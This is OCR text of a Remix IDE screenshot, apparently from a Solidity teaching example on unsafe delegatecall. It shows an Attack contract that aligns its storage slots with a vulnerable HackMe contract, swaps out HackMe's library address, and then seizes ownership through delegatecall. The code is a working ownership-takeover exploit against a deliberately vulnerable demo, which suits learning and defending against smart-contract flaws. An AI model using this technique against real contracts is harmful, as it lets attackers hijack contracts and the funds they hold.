 DEPLOY & RUN TRANSACTIONS
CONTRACT
Attack - browser/UnsafeDelegat
Deploy 0x13FfF386F7E9b6be02D5E9F9
PUBLISH TO IPFS
OR
At Address Load contract from Address
Transactions recorded 3
Deployed Contracts
LIB AT 0X091...3C2FE (MEMORY)
HACKME AT 0X13F...F2058 (MEMORY)
ATTACK AT 0X715...23E74 (MEMORY)
3
5
Home UnsafeDelegatecall.sol 2 tabs
38 }
39
40 contract Attack {
41 address public lib; // slot 0
42 address public owner; // slot 1
43 uint public someNumber; // slot 2
44
45 HackMe public hackMe; // slot 3
46
47 constructor(HackMe _hackMe) public {
48 hackMe = HackMe(_hackMe);
49 }
50
51 function attack() public {
52 hackMe.doSomething(uint(address(this)));
53 hackMe.doSomething(1);
54 }
55
56 function doSomething(uint _num) public {
57 // Attack -> HackMe --- delegatecall ----> Attack
58 // msg.sender = Attack msg.sender = Attack
59 owner = msg.sender;
60 }
61 }
62
63
64
65
66
67
68
69
0 listen on network Search with transaction hash or addr...